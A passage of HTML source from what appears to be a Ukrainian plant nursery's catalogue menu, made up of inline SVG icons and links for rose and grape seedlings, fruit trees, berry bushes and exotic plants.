101.1-3.68c-.078.576-.388.921-.245,1.718-.2.177-.659,1.7.245,1.471.8-1.413.392-4.024.491-6.134-.405,0-.138-.68-.491-.737Zm-75.826-29.939c-.458,1.833-.707,3.874-1.228,5.646.391,1.981.31,4.433.982,6.135a3.194,3.194,0,0,0,2.7-1.473c-.839-5.25,1.427-9.1,5.153-10.552-.094-1.164-.68-1.289-.245-2.453-.022-.388-.626-.193-.491-.737.133-3.9-.588-6.938-2.454-8.834a4.474,4.474,0,0,0-1.485.051,2.283,2.283,0,0,1-1.46-.051c-.5-.806-.132-2.486-.244-3.681a7.038,7.038,0,0,0-3.436-5.152,15.616,15.616,0,0,0-3.134.1,19.528,19.528,0,0,1-2.265.144,2.008,2.008,0,0,1-1.471.49c-.425.311-.643.83-1.473.735-.49-3.434-2.93-4.921-4.417-7.361a10.4,10.4,0,0,1-2.208-1.472c-.29-.04-.7.041-.737-.246a6.611,6.611,0,0,0-3.435.492,14.129,14.129,0,0,0-2.208,3.19V702.8a2.1,2.1,0,0,1,.245,1.474,11.871,11.871,0,0,1,1.472,2.944c.463.026.171.811.736.735-.073.647.951.193.735.983a4.334,4.334,0,0,1-2.4-.1,6.586,6.586,0,0,0-2.748-.147,4.835,4.835,0,0,1-1.718.735c-.248.489-.424,1.049-.982,1.228a14.452,14.452,0,0,0,.246,5.89,27.567,27.567,0,0,0,4.172,5.153c1.085.058,2.113.176,2.208,1.227.436,1.743-1.231,1.388-1.227,2.7a9.635,9.635,0,0,1,.246,3.681,87.188,87.188,0,0,0,16.686,3.19c.182-.835-.9-.4-.98-.981-.435-.22-.716-.591-1.228-.735-.422-.887-1.683-.935-1.472-2.455,1.057-1.794,3.3.064,4.662.245a12.462,12.462,0,0,0-2.208-5.4,24.563,24.563,0,0,1-6.626-.981c-1.773-.762-4.476-.6-4.417-3.19,1.68-.62,3.81,0,5.644,0,.314.341,1.158.15,1.473.49a.846.846,0,0,1,.734.117c.306.158.562.315.737-.117-.544-.681-1.123-1.332-1.718-1.962-.615-.695-.946-1.671-1.716-2.209-.683-1.313-3.3-3.381-1.473-4.907,2.068-.187,2.181,1.58,3.681,1.963.911-1.707,1.224-4.01,3.927-3.927,1.355,2.349-1.027,4.516-1.228,6.871a12.617,12.617,0,0,0,2.208,3.19c.733,1.067,1.19,2.408,2.209,3.19.592-2.353.915-4.974,3.435-5.4C987.252,717.042,986.19,720.018,985.776,721.453Zm11.533,5.4c.345,1.618,1.713,2.213,3.189,2.7h1.718c.423-.642,1.6-.533,1.718-1.472.221-1.121-.408-1.391-.49-2.209a5.578,5.578,0,0,0-3.654-1.267C998.377,724.6,997.154,725.184,997.309,726.853Zm25.52-5.153c-.473,1.736-2.255,3.649-.981,5.644,2.8.268,4.364-.708,6.38-1.227-.418-2.038-1.922-2.985-3.19-4.172a2.066,2.066,0,0,1-1.042-.133,2.271,2.271,0,0,0-.763-.152A2.131,2.131,0,0,0,1022.829,721.7Zm-66.01,5.4h.49v-.491h-.49Zm-1.963-1.718v-1.228C953.712,724.157,953.712,725.376,954.856,725.38Zm26.5,26.5c-1.975-.232-4.18-.236-4.909-1.716a1.644,1.644,0,0,1,.981-1.963c2.69.6,9.156-.723,9.327,2.7-.451.935-1.7,1.232-3.043,1.232A12.411,12.411,0,0,1,981.358,751.882Zm11.288-3.679c-2.291-.409-4.727-.673-6.87-1.228a21.171,21.171,0,0,0-3.436-.737c-.224-.429-.86-.449-1.227-.734,0-.368-.913-1.005-.247-1.228-.169-.66.508-.473.737-.734,4.847-.267,8.462.7,13.005.734.29.446,1.28.193,1.718.491.138.6.95.523.737,1.471.128,1.769-1.294,1.988-2.934,1.988C993.643,748.225,993.137,748.206,992.646,748.2Zm37.546-30.184c.12-.775-.443-.866-.245-1.718a16.26,16.26,0,0,0-.492-3.19,13,13,0,0,0-1.471-5.889c-.527-.946-1.53-1.416-2.209-2.209-1.337-.464-3.015-.583-3.436-1.963-.169-.824.411-.9.982-.983.024-.627.914-.393,1.228-.735h2.208c.039.288.448.207.736.246a4.7,4.7,0,0,0,1.718.982,13.151,13.151,0,0,1,3.926,7.606v3.682c-.459,2.076-.231,4.84-2.209,5.4h-.053C1030.238,719.246,1030.219,718.627,1030.192,718.018Z"
								  transform="translate(-945.776 -688.269)"/>
						</svg>
						Розсада овочів					</a>
		</li>
-->

        <li class="jmenu_main osn" data-id="844">
            <a href="/ua/catalog/cat/355/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet">
                    <path d="M49.322 26.432c.243-1.223.38-2.487.38-3.788c0-8.959 2.504-14.558 2.53-14.613L53 6.346l-1.882.379c-.238.048-2.427.5-5.519 1.437c-1.646-2.105-3.467-3.127-3.55-3.173l-.775-.415l-.522.687c-.011.014-.901 1.152-3.397 2.749c-1.461-2.599-1.423-4.667-1.423-4.686L35.984 2l-1.328.38c-.141.04-3.247.949-6.228 3.258c-.802-.643-1.426-1.314-1.785-2.019l-.513-1.01l-.956.655c-.097.066-2.163 1.507-3.876 3.689c-2.498-1.291-4.213-1.962-4.365-2.02l-2.209-.849l.926 2.096c.032.074 3.252 7.53.959 16.232a12.172 12.172 0 0 0-.338 4.449c-2.16-2.177-3.5-3.905-3.5-3.905s-.732 17.702 18.541 17.702l-.404 7.208c-.811-1.265-2.081-2.524-4.093-3.552C22.139 41.926 11 43.498 11 43.498s4.035 9.326 8.71 11.714c4.611 2.356 8.668.899 10.801-.276L30.114 62h4.958l-.742-13.236l6.238-1.574l-6.422-1.725l-.27-4.787c15.673 0 18.545-17.114 18.545-17.114s-1.193 1.213-3.099 2.868m-1.602-3.788c0 2.117-.381 4.135-1.06 5.983c-4.187 3.277-9.937 6.937-14.75 6.937c-2.885 0-5.805-1.194-8.466-2.846c-.06-.12-.124-.239-.178-.362c-1.682-3.863-.088-8.41 4.488-12.803c6.436-6.179 17.679-9.473 22.007-10.561c-.798 2.385-2.041 7.143-2.041 13.652M41.723 7.066c.485.351 1.181.928 1.883 1.729a69.819 69.819 0 0 0-5.175 1.95l-.594-.252l-.518-.22c2.315-1.348 3.693-2.508 4.404-3.207m-7.66-2.45c.169 1.055.588 2.63 1.604 4.396c-.181.1-.37.201-.563.303c-1.788-.791-3.536-1.626-4.999-2.519a19.213 19.213 0 0 1 3.958-2.18m-8.564.826c2.03 2.609 6.422 4.601 10.563 6.368a47.603 47.603 0 0 0-4.091 2.191c-3.105-2.604-6.289-4.637-8.928-6.109a18.135 18.135 0 0 1 2.456-2.45M18.227 7.58c2.637 1.231 7.442 3.738 12.044 7.509c-1.406.951-2.736 1.99-3.922 3.129c-5.416 5.199-6.08 9.658-5.566 12.648a42.39 42.39 0 0 1-1.878-1.536c-.801-2.086-.943-4.293-.373-6.455c1.72-6.528.58-12.31-.305-15.295"></path>
                </svg>
                Саджанці троянд            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/ua/catalog/cat/335/" class="root-item">
                <svg width="800px" height="800px" viewBox="-21.73 0 240.563 240.563" enable-background="new 0 0 197.097 240.563" id="Layer_1" version="1.1" xml:space="preserve"
                     xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g>
                        <path d="M197.097,107.427c-0.006-22.327-18.131-40.409-40.484-40.412c-10.746-0.002-20.533,4.201-27.78,11.032   c-2.942-3.31-6.42-6.13-10.298-8.333c4.204,0.279,8.896,0.554,13.899,0.785c1.039,0.046,2.006-0.562,2.415-1.52   c0.408-0.958,0.175-2.079-0.582-2.792c-1.159-1.097-2.19-2.102-3.086-2.989c5.291-0.418,13.649-1.414,22.049-3.791   c0.86-0.245,1.521-0.921,1.741-1.788c0.219-0.863-0.031-1.773-0.67-2.4c-3.218-2.91-7.671-4.093-10.923-4.748   c8.77-5.921,18.168-17.834,18.407-17.929l0.003-0.002l0.006-0.009c0.438-0.531,0.617-1.188,0.558-1.822   c0.182-0.354,0.292-0.75,0.286-1.174c-0.021-1.382-1.158-2.485-2.536-2.465c-0.285,0.239-17.725-0.102-27.972,4.294   c0.606-1.976,1.318-4.517,1.362-7.262c0.003-1.227-0.155-2.522-0.553-3.829c-0.259-0.854-0.958-1.508-1.83-1.707   c-0.87-0.201-1.785,0.078-2.393,0.734c-6.247,6.722-11.156,11.911-13.805,14.697c-0.745-1.398-1.763-3.573-3.027-6.887   c-0.381-0.996-1.359-1.644-2.425-1.606c-1.062,0.034-1.995,0.751-2.303,1.768c-2.829,9.282-5.615,18.655-7.678,25.652   C98.54,36.33,94.782,12.124,77.154,0.734c-2.354-1.439-5.432-0.696-6.871,1.658c-1.442,2.358-0.7,5.436,1.658,6.875   c5.765,3.234,9.788,9.746,12.54,17.339c-1.912-0.834-3.98-1.48-6.112-1.93c-1.997-2.572-4.753-5.16-8.38-7.717   c-6.782-4.796-13.075-6.92-18.654-6.923c-13.032,0.04-20.609,11.48-20.63,22.538c-0.018,6.909,2.931,14.048,9.432,18.49   c1.14,0.78,2.694,0.486,3.475-0.65c0.779-1.141,0.489-2.698-0.651-3.475c-4.974-3.409-7.24-8.8-7.254-14.365   c0.071-9.051,5.947-17.521,15.629-17.538c4.283-0.003,9.589,1.641,15.77,6.005c1.415,1.002,2.645,1.982,3.726,2.938   c-7.407,0.474-14.767,4.93-14.783,15.023c0.012,7.214,5.254,11.083,10.574,11.095c7.266-0.055,15.692-5.646,15.874-14.768   c-0.005-1.435-0.236-2.897-0.705-4.379c1.882,0.793,3.555,1.741,4.836,2.709c2.573,10.207,3.32,21.108,3.172,28.247   c0,1.319-0.019,2.489-0.045,3.502c-7.846,1.736-14.832,5.741-20.237,11.295c-7.348-7.554-17.655-12.264-29.031-12.264   C18.131,64.442,0.003,82.523,0,104.854c0.002,15.721,8.996,29.327,22.117,36.009c-2.271,5.053-3.538,10.66-3.536,16.538   c0.003,21.153,16.271,38.482,36.987,40.255c-0.05,0.826-0.085,1.655-0.085,2.492c0.005,22.33,18.13,40.412,40.484,40.415   c22.354-0.003,40.479-18.085,40.484-40.415c0-0.927-0.039-1.844-0.102-2.756c19.588-2.825,34.645-19.64,34.647-39.991   c0.002-4.021-0.603-7.914-1.704-11.593C185.435,140.495,197.092,125.332,197.097,107.427z M77.494,35.329   c-0.012,5.464-5.982,9.759-10.873,9.768c-3.374-0.259-5.349-1.203-5.573-6.094c0.19-7.787,4.528-9.777,11.069-10.07   c1.082-0.033,2.193,0.053,3.306,0.214C76.938,31.496,77.503,33.588,77.494,35.329z M109.953,35.284   c1.619,3.286,2.581,4.253,2.95,4.599c1.005,0.879,2.524,0.813,3.448-0.152c0.005-0.005,4.587-4.779,11.693-12.379   c-0.612,2.417-1.647,4.891-1.767,7.538c0,0.711,0.106,1.488,0.435,2.257c0.334,0.786,1.039,1.339,1.88,1.482   c0.838,0.144,1.687-0.146,2.263-0.777c1.58-2.044,9.29-4.105,16.156-4.83c3.114-0.385,6.084-0.614,8.417-0.751   c-1.455,1.647-3.435,3.818-5.651,6.059c-4.479,4.618-10.297,9.448-13.254,10.156c-0.814,0.225-1.462,0.846-1.719,1.65   c-0.256,0.803-0.089,1.687,0.447,2.34c2.776,2.531,6.723,2.908,10.14,3.694c-10.617,2.184-19.862,2.308-19.879,2.331   c-0.987,0.015-1.872,0.604-2.261,1.515c-0.391,0.907-0.213,1.955,0.458,2.68c0.017,0.018,0.869,0.943,2.375,2.473   c-9.88-0.554-17.992-1.224-22.591-1.638c3.549-3.274,14.479-12.708,29.472-19.622c0.504-0.23,0.723-0.823,0.489-1.324   c-0.23-0.504-0.823-0.723-1.327-0.49c-15.515,7.159-26.725,16.938-30.17,20.136C103.485,57.003,106.566,46.515,109.953,35.284z    M93.479,74.874c0.221,0.048,0.439,0.103,0.671,0.122c0.91,0.072,1.773-0.123,2.542-0.491c0.613-0.038,1.23-0.063,1.854-0.064   c16.844,0.028,30.455,13.625,30.483,30.414c-0.028,16.786-13.64,30.383-30.483,30.411c-16.841-0.028-30.452-13.625-30.483-30.411   C68.092,89.787,79.059,77.299,93.479,74.874z M9.998,104.854c0.031-16.789,13.643-30.386,30.486-30.414   c9.15,0,17.314,4.009,22.916,10.371c-3.388,5.908-5.334,12.745-5.335,20.043c0.001,7.295,1.946,14.131,5.332,20.037   c-5.593,6.361-13.764,10.375-22.913,10.375C23.641,135.237,10.029,121.64,9.998,104.854z M28.582,157.401   c0-4.719,1.084-9.155,2.995-13.129c2.867,0.643,5.846,0.994,8.907,0.994c11.379,0,21.676-4.711,29.029-12.266   c4.542,4.668,10.2,8.243,16.549,10.297c2.22,4.218,3.483,8.994,3.486,14.104c-0.031,16.789-13.643,30.383-30.483,30.415   C42.225,187.784,28.61,174.19,28.582,157.401z M95.968,230.562c-16.841-0.032-30.455-13.625-30.483-30.414   c0-0.97,0.049-1.925,0.136-2.868c12.655-2.059,23.339-9.968,29.17-20.865c6.195,11.576,17.863,19.788,31.556,21.188   c0.069,0.838,0.105,1.687,0.105,2.545C126.419,216.937,112.809,230.53,95.968,230.562z M161,157.401   c-0.031,16.789-13.643,30.383-30.483,30.415c-16.844-0.032-30.454-13.625-30.486-30.415c0.002-4.41,0.942-8.572,2.623-12.341   c9.128-0.919,17.354-4.871,23.67-10.822c7.412,8.339,18.247,13.605,30.289,13.605c0.947,0,1.885-0.044,2.815-0.108   C160.446,150.768,160.998,154.012,161,157.401z M156.612,137.842c-9.653,0-18.228-4.461-23.823-11.44   c3.947-6.237,6.241-13.622,6.242-21.548c-0.001-6.64-1.614-12.898-4.455-18.424c5.56-5.802,13.354-9.414,22.036-9.414   c16.841,0.029,30.454,13.625,30.483,30.411C187.066,124.216,173.453,137.81,156.612,137.842z"/>
                        <path d="M98.547,130c8.498,0,16.015-4.244,20.528-10.724c0.313-0.455,0.204-1.077-0.25-1.394   c-0.452-0.316-1.077-0.204-1.391,0.248c-4.16,5.968-11.063,9.869-18.888,9.869c-0.553,0-0.999,0.449-0.999,1.002   S97.994,130,98.547,130z"/>
                        <path d="M121.091,113.321c0.523,0.167,1.088-0.121,1.258-0.648c0.777-2.418,1.2-4.998,1.2-7.672   c0-0.553-0.449-1.001-1.002-1.001s-0.999,0.449-0.999,1.001c0,2.465-0.388,4.837-1.104,7.059   C120.276,112.586,120.563,113.151,121.091,113.321z"/>
                    </g></svg>
                Саджанці винограду            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/ua/catalog/cat/235/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M474.38,192.05c-14.413-36.829-43.215-67.2-80.869-80.423c-40.875-14.34-83.482-6.199-123.938,4.969 c-0.768-22.101,1.101-44.266,4.241-66.149c1.78-12.349,10.301-37.897-10.837-38.771c-17.544-0.728-17.593,22.756-19.301,34.733 c-3.301,22.975-5.251,46.258-4.62,69.483c-9.719-1.618-19.316-5.236-28.996-7.243c-14.437-2.978-29.141-4.839-43.894-4.856 c-28.429,0-56.486,7.534-79.881,23.987c-45.431,31.966-63.122,87.74-62.353,141.328c0.841,58.023,20.49,113.432,53.548,160.758 c14.591,20.895,31.366,40.932,52.1,56.008c20.15,14.647,42.655,21.51,67.087,25.005c10.374,1.498,20.936,1.538,31.277-0.153 c9.031-1.472,17.488-5.284,26.446-6.798c6.766-1.141,16.307,4.184,22.853,5.64c11.16,2.509,22.643,3.027,34.013,1.732 c41.604-4.742,74.565-23.509,101.942-54.973C473.409,387.13,509.291,281.19,474.38,192.05z M446.946,333.962 c-7.696,26.981-19.875,51.647-35.623,74.791c-13.943,20.491-30.104,40.795-50.821,54.794 c-19.026,12.843-44.776,19.859-67.718,17.755c-11.67-1.06-22.295-6.668-33.883-7.769c-12.973-1.221-24.965,5.721-37.614,7.445 c-49.737,6.766-89.018-27.02-115.99-64.464c-33.09-45.95-52.723-100.85-50.854-157.942c1.716-52.318,26.657-106.303,81.112-120.628 c27.24-7.153,55.928-3.042,82.754,3.861c11.613,2.97,23.598,7.793,35.648,8.44c9.274,1.068,19.479-3.172,28.243-5.584 c52.472-14.437,111.547-17.934,148.085,30.104C464.03,219.12,461.521,282.962,446.946,333.962z"/>
                        <path d="M221.561,59.204c1.95-57.344-62.903-66.302-86.04-54.9C141.55,70.436,192.007,71.892,221.561,59.204z"/>
                    </g></svg>
                Плодові дерева                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/ua/catalog/cat/329/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" transform="rotate(90)">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round"/>
                    <g>
                        <path d="M51.348 15.912c-3.332-3.347-7.33-4.796-11.498-4.796c-.359 0-.721.016-1.08.038C37.734 6.492 36.295 2 36.295 2s-6.291 3.991-9.97 7.716c-4.255-3.327-9.149-6.391-9.149-6.391s-1.044 7.646-.678 13.247c-5.577-.361-13.188.692-13.188.692s3.051 4.912 6.368 9.185C5.97 30.146 2 36.47 2 36.47s4.646 1.497 9.382 2.538c-.159 4.421 1.261 8.681 4.776 12.213C23.599 58.692 36.494 62 46.373 62c5.729-.001 10.445-1.113 12.492-3.17c5.522-5.549 4.184-31.161-7.517-42.918m6.074 41.482c-1.236 1.242-4.789 2.57-11.049 2.571c-9.275 0-21.77-3.147-28.771-10.18c-8.058-8.096-3.363-20.183 4.41-27.987c5.389-5.413 12.057-8.646 17.838-8.646c3.9.001 7.283 1.411 10.055 4.198c4.908 4.93 8.424 13.172 9.643 22.61c1.147 8.891-.2 15.499-2.126 17.434"/>
                        <path d="M40.172 18.321c.578.403 1.215.606 1.771.607c.541 0 1.006-.19 1.271-.573c.545-.775.063-2.052-1.072-2.848c-.58-.405-1.215-.607-1.773-.607c-.539 0-1.006.19-1.273.572c-.543.776-.063 2.054 1.076 2.849"/>
                        <path d="M44.074 32.729a1.34 1.34 0 0 0-.891.31c-.715.621-.557 1.976.352 3.025c.604.695 1.389 1.081 2.057 1.08c.34.001.65-.099.891-.309c.717-.621.557-1.975-.352-3.024c-.604-.696-1.387-1.081-2.057-1.082"/>
                        <path d="M35.293 23.932a1.306 1.306 0 0 0-.865.294c-.727.609-.592 1.968.303 3.031c.602.715 1.391 1.114 2.064 1.115c.33 0 .629-.097.867-.295c.727-.61.59-1.966-.303-3.033c-.601-.714-1.392-1.113-2.066-1.112"/>
                        <path d="M52.404 26.469c-.518-.945-1.369-1.53-2.111-1.53a1.264 1.264 0 0 0-.604.148c-.832.456-.967 1.813-.301 3.032c.52.945 1.367 1.529 2.111 1.529c.213 0 .418-.047.604-.148c.833-.455.967-1.812.301-3.031"/>
                        <path d="M54.955 38.393c-.102 0-.203.014-.303.039c-.918.24-1.379 1.521-1.027 2.866c.313 1.198 1.162 2.037 1.994 2.038c.102 0 .203-.013.303-.038c.918-.239 1.379-1.523 1.027-2.868c-.312-1.196-1.164-2.037-1.994-2.037"/>
                        <path d="M53.76 51.021c-.354.001-.674.105-.918.327c-.703.636-.518 1.987.414 3.019c.607.671 1.381 1.038 2.041 1.039c.354-.001.676-.106.922-.329c.701-.636.516-1.987-.418-3.017c-.606-.669-1.379-1.039-2.041-1.039"/>
                        <path d="M32.923 50.042c-.569-.384-1.189-.573-1.736-.572c-.559 0-1.041.198-1.309.598c-.527.788-.02 2.054 1.135 2.825c.57.383 1.191.573 1.736.573c.561 0 1.042-.2 1.309-.6c.528-.786.02-2.053-1.135-2.824"/>
                        <path d="M21.165 46.683c-.569-.382-1.189-.571-1.735-.571c-.561 0-1.042.199-1.309.597c-.527.787-.02 2.055 1.134 2.825c.57.382 1.191.574 1.738.573c.559 0 1.041-.199 1.307-.6c.526-.786.02-2.052-1.135-2.824"/>
                        <path d="M42.547 54.622a3.435 3.435 0 0 0-1.275-.259c-.797-.001-1.463.326-1.701.91c-.354.877.404 2.013 1.691 2.531c.434.175.871.258 1.275.257c.797 0 1.465-.324 1.699-.908c.356-.878-.4-2.012-1.689-2.531"/>
                        <path d="M45.164 44.696c-.543-.323-1.119-.481-1.633-.481c-.617-.001-1.143.229-1.406.672c-.486.814.09 2.053 1.283 2.763c.543.322 1.119.48 1.635.48c.615 0 1.141-.229 1.404-.672c.485-.816-.09-2.054-1.283-2.762"/>
                        <path d="M34.568 37.753c-.602-.5-1.295-.758-1.895-.757c-.465-.001-.873.155-1.138.474c-.604.729-.229 2.042.839 2.928c.603.498 1.297.758 1.897.758c.465 0 .871-.156 1.137-.475c.604-.73.231-2.043-.84-2.928"/>
                        <path d="M23.867 23.223c-.385.001-.73.119-.982.368c-.676.665-.434 2.008.539 2.997c.611.618 1.364.953 2.009.954c.384-.001.729-.119.981-.368c.676-.666.435-2.008-.539-2.996c-.612-.621-1.364-.954-2.008-.955"/>
                        <path d="M22.812 34.974c-.598-.473-1.275-.716-1.863-.715c-.484 0-.909.163-1.175.5c-.589.741-.184 2.046.904 2.906c.598.474 1.276.715 1.864.715c.484 0 .908-.161 1.174-.499c.587-.742.184-2.045-.904-2.907"/>
                    </g>
                </svg>
                Ягідні кущі            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/ua/catalog/cat/532/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 59.061 59.061" xml:space="preserve"><g>
                        <path d="M45.193,15.034l1.188-0.285l-0.513-1.108c-0.747-1.613-3.4-4.428-8.09-3.563c-0.339,0.063-0.666,0.155-0.986,0.266 c1.825-3,5.66-5.323,8.418-6.035l1.892-0.488L45.6,2.572c-0.149-0.124-3.694-3.034-8.188-2.509 c-3.648,0.422-6.402,1.981-8.218,4.621c-1.33-0.806-3.009-1.389-5.127-1.617c-4.225-0.452-7.578,2.095-7.719,2.203l-1.651,1.277 l2.03,0.487c3.042,0.729,7.215,3.243,8.477,6.32c-0.334-0.108-0.682-0.206-1.061-0.276c-5.998-1.11-7.101,2.556-7.145,2.712 l-0.282,1.001l1.012,0.243c2.756,0.661,4.057,1.753,4.672,2.625c-3.981,0.848-6.68,2.613-8.309,5.389 c-2.131,3.63-2.13,8.567-2.13,13.793v0.22c0,11.028,7.602,20,16.945,20h0.456c9.343,0,16.944-8.972,16.944-20v-0.22 c0-3.308-0.003-6.497-0.543-9.315l0.031-0.02l-0.054-0.081c-0.314-1.595-0.797-3.073-1.563-4.377 c-1.479-2.52-3.841-4.207-7.241-5.131C38.386,18.315,41.398,15.944,45.193,15.034z M37.642,2.05 c1.993-0.228,3.804,0.408,5.036,1.034c-3.563,1.541-7.815,4.823-8.747,8.995c-0.015,0.013-0.028,0.027-0.042,0.04 c-0.004-0.021-0.009-0.042-0.013-0.063c-0.024-0.134-0.054-0.271-0.082-0.408c-0.028-0.135-0.054-0.269-0.086-0.405 c-0.04-0.168-0.087-0.337-0.134-0.507c-0.028-0.101-0.055-0.201-0.086-0.303c-0.062-0.203-0.132-0.406-0.205-0.609 c-0.023-0.062-0.044-0.124-0.068-0.186c-0.09-0.237-0.19-0.471-0.297-0.705c-0.01-0.022-0.02-0.043-0.03-0.065 c-0.493-1.06-1.174-2.081-2.112-2.97C32.26,3.7,34.565,2.405,37.642,2.05z M19.4,5.822c1.14-0.499,2.718-0.951,4.453-0.767 C26.12,5.299,27.78,6.029,29,7.032c0.223,0.184,0.433,0.375,0.626,0.576c0.041,0.042,0.087,0.082,0.127,0.125 c0.239,0.261,0.454,0.535,0.649,0.817c0.026,0.037,0.049,0.075,0.074,0.112c0.188,0.283,0.359,0.573,0.508,0.87 c0.003,0.005,0.005,0.01,0.008,0.015c0.322,0.645,0.557,1.316,0.727,1.982c0.003,0.01,0.005,0.02,0.008,0.03 c0.165,0.654,0.266,1.301,0.325,1.914c0.005,0.054,0.008,0.108,0.013,0.162c0.013,0.153,0.02,0.298,0.028,0.446 c-0.043,0.056-0.09,0.112-0.132,0.168c-0.113,0.119-0.201,0.248-0.262,0.359c-0.048,0.068-0.088,0.135-0.134,0.203 c-0.148,0.215-0.289,0.428-0.424,0.641c-0.046,0.074-0.091,0.146-0.136,0.219c-0.156,0.253-0.302,0.501-0.44,0.746 c-0.019,0.033-0.038,0.066-0.056,0.099c-0.32,0.575-0.59,1.113-0.807,1.58c-0.319-1.169-0.967-2.449-2.132-3.446 C27.238,10.724,23.178,7.405,19.4,5.822z M24.513,19.312c-0.577-1.222-1.894-2.79-4.886-3.811c0.66-0.468,1.896-0.875,4.15-0.457 c1.018,0.189,1.772,0.573,2.355,1.037c0.138,0.11,0.267,0.224,0.385,0.343c0.064,0.065,0.127,0.129,0.186,0.196 c0.129,0.149,0.249,0.301,0.353,0.456c0.025,0.037,0.051,0.073,0.074,0.11c0.418,0.665,0.624,1.351,0.726,1.887 c-0.037,0.001-0.071,0.004-0.108,0.005c-1.147,0.03-2.22,0.108-3.227,0.231C24.518,19.311,24.515,19.312,24.513,19.312z M42.45,26.06c0.012,0.021,0.02,0.044,0.032,0.065l-3.229,3.229l1.414,1.414l2.138-2.137l1.06,1.591 c0.253,1.451,0.36,3.039,0.405,4.736l-1.31-1.31l-3.707,3.707l1.414,1.414l2.293-2.293l1.293,1.293l0.05-0.05 c0.001,0.373,0.002,0.742,0.002,1.122v0.22c0,1.168-0.1,2.308-0.278,3.415l-1.264-0.632l-3.51,3.51l1.414,1.414l2.49-2.49 l0.446,0.223c-1.919,7.274-7.577,12.56-14.243,12.56h-0.456c-6.601,0-12.207-5.187-14.18-12.351l0.235-0.235l2.293,2.293 l1.414-1.414l-3.707-3.707l-0.734,0.734c-0.168-1.078-0.266-2.185-0.266-3.32v-0.22c0-0.464,0.001-0.916,0.002-1.368l0.998-0.998 l2.293,2.293l1.414-1.414l-3.707-3.707l-0.951,0.951c0.07-2.167,0.249-4.157,0.725-5.897l0.226-0.226l2.293,2.293l1.414-1.414 l-2.998-2.998c0.052-0.096,0.09-0.202,0.146-0.296c1.177-2.006,3.108-3.376,5.902-4.169l-3.463,3.463l1.414,1.414l2.293-2.293 l2.293,2.293l1.414-1.414l-3.569-3.569c0.535-0.138,1.103-0.253,1.699-0.351l0.213-0.033c1.458-0.225,3.104-0.339,4.95-0.339h0.4 c0.216,0,0.422,0.006,0.633,0.009l0.021,0.002c1.871,0.029,3.557,0.185,5.012,0.463l0.363,0.07c0.169,0.036,0.338,0.071,0.502,0.11 l-3.639,3.639l1.414,1.414l2.293-2.293l2.293,2.293l1.414-1.414l-3.596-3.596C39.128,22.526,41.206,23.941,42.45,26.06z M31.438,19.117c-0.001,0-0.002,0-0.003,0c0.114-0.251,0.249-0.532,0.399-0.83c0.018-0.036,0.036-0.071,0.054-0.108 c0.06-0.118,0.125-0.241,0.19-0.364c0.073-0.136,0.148-0.274,0.227-0.415c0.033-0.06,0.065-0.118,0.099-0.178 c0.137-0.238,0.282-0.481,0.438-0.727c0.003-0.005,0.006-0.009,0.009-0.014c0.161-0.254,0.332-0.511,0.513-0.766l0.595-0.776 c0.473-0.582,0.982-1.104,1.517-1.546l0.285-0.235l0.002-0.011c0.722-0.54,1.516-0.94,2.377-1.1 c2.733-0.508,4.357,0.564,5.191,1.445c-4.115,1.383-7.318,4.218-8.595,5.959C33.718,19.284,32.615,19.176,31.438,19.117z"/>
                        <polygon points="21.96,45.647 18.253,49.354 19.667,50.768 21.96,48.475 24.253,50.768 25.667,49.354"/>
                        <polygon points="25.253,54.354 26.667,55.768 28.96,53.475 31.253,55.768 32.667,54.354 28.96,50.647"/>
                        <polygon points="32.253,49.354 33.667,50.768 35.96,48.475 38.253,50.768 39.667,49.354 35.96,45.647"/>
                        <polygon points="21.96,40.475 24.253,42.768 25.667,41.354 21.96,37.647 18.253,41.354 19.667,42.768"/>
                        <polygon points="25.253,45.354 26.667,46.768 28.96,44.475 31.253,46.768 32.667,45.354 28.96,41.647"/>
                        <polygon points="32.253,41.354 33.667,42.768 35.96,40.475 38.253,42.768 39.667,41.354 35.96,37.647"/>
                        <polygon points="21.96,32.475 24.253,34.768 25.667,33.354 21.96,29.647 18.253,33.354 19.667,34.768"/>
                        <polygon points="28.96,33.647 25.253,37.354 26.667,38.768 28.96,36.475 31.253,38.768 32.667,37.354"/>
                        <polygon points="32.253,33.354 33.667,34.768 35.96,32.475 38.253,34.768 39.667,33.354 35.96,29.647"/>
                        <polygon points="28.96,28.475 31.253,30.768 32.667,29.354 28.96,25.647 25.253,29.354 26.667,30.768"/>
                    </g></svg>
                Екзотичні рослини та фрукти            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/ua/catalog/cat/tsvetushchie/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <g>
